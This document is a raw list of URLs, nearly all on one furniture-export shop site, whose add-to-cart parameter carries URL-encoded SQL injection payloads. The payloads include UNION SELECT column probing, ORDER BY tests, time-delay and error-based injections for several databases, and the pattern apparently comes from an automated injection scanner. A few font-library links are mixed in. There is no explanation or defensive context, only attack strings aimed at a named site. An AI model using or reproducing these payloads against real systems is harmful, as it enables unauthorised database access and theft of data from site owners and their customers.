http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20CHAR%28113%29%2BCHAR%28120%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284533%3D4533%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2897%29%7C%7CCHR%2872%29%7C%7CCHR%2871%29%7C%7CCHR%2871%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20ORDER%20BY%201--%20eMll, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20ORDER%20BY%205769--%20ohHJ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL--%20pQcX, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20GbGW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20PTqe, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20OZvE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20BRjN, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Chmz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20rodw, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xGYQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20VyTE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20SIle, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201--%20affu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201642--%20CWtD, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL--%20jFfQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20rJQH, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20vYpv, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20ngnB, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20qGsf, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20NZhT, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20HnSJ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20JdPf, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20nKDL, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20eLrg, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%201--%20kYil, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20ORDER%20BY%203998--%20fsfF, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL--%20jlwh, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20QHnU, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20Lefd, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20evTQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20vSSY, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gbmw, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20DpNF, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UbIj, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20nOFK, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gKot, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20ORDER%20BY%201--%20uLQc, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20ORDER%20BY%201421--%20KCWd, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL--%20REwJ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20zGcu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20BjGu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20Lpkx, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UcPW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20LsZP, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20tCvS, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ILxf, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20HBwW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20DKLY, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20ORDER%20BY%201--%20EbEu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20ORDER%20BY%205426--%20RkQc, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL--%20BzNz, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20JMnP, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20OtUE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20gQTl, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MTHk, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20SwYQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ocNI, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20oWzc, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20nuEb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20AyJh, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20ORDER%20BY%201--%20BeXW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20ORDER%20BY%204018--%20PuHH, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL--%20qSof, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20tmOE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20YpDq, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20LeqR, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20pBtZ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20QQts, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20FTKT, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20yKZQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20llIc, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MAiM, https://fonts.googleapis.com/icon?family=Material+Icons+Outlined, https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css, https://use.fontawesome.com/releases/v5.3.1/css/all.css, https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js, https://use.fontawesome.com/releases/v5.3.1/js/all.js, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%287713%3D7713, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20EGUp, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27hjVh%27%3D%27hjVh, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27FdFc%27%3D%27FdFc, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%281129%3D1129, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20nHfX, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27ydMb%27%3D%27ydMb, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27ieNs%27%3D%27ieNs, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29%20AND%20%283490%3D3490, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29--%20EEZy, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29%20AND%20%28%27btxs%27%3D%27btxs, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29%20AND%20%27qaOw%27%3D%27qaOw, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%282681%3D2681, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20AKEX, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27rYOX%27%3D%27rYOX, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27SipN%27%3D%27SipN, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=%28SELECT%208446%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%288446%3D8446%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=%28SELECT%20CONCAT%280x7171717071%2C%28SELECT%20%28ELT%282192%3D2192%2C1%29%29%29%2C0x71716b7871%29%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282009%3D2009%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%29, 